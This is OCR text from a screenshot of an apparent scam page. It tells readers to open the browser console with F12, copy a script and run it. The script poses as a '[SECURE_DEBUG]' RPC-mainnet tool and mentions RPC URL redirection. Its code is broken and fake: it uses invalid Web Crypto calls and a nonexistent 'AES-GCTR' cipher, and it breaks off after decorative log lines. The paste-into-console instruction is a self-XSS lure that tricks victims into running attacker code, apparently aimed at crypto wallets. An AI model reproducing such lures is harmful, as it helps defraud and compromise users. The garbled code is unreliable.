
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2bw77spi1qu

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0x429b268d)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"PBKDF2",hash:"SHA-256"},true,["encr
ypt"]);

  const session_key = await crypto.subtle.d
eriveKey({name:"AES-CBC",salt:new Uint8Arra
y(10)}, k, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");
